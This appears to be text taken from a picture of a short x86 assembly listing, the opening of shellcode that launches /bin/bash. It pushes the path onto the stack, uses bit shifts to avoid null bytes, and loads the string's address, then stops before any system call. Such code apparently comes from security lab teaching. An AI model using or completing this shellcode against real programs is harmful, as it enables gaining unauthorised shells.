 1 section .text
2 global _start
3 _start:
4 ; Store the argument string on stack
5 xor edx,edx
6 mov edx,"habc"
7 shl edx,24
8 shr edx,24
9 push edx ; Use 0 to terminate the string
0 push "/bas"
1 push "/bin"
2 mov ebx, esp ; Get the string address